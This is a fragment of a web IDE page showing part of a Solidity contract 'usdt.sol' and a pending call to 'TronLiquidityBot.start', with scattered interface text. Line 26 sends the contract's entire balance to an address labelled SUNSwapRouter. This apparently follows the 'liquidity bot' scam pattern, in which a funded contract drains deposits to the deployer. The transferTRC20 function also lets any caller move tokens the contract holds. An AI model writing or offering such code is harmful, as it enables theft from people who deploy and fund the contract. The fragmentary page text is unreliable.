 Contract TQbdxdUcHzxmvbb
$0.9996 | Tether USD (USDT)
=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
1
A
New Ch
ONS
Home
usdt.sol
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
Low level interactions
CALLDATA
1
Search with transaction hash or address
transact to TronLiquidityBot.start pending ...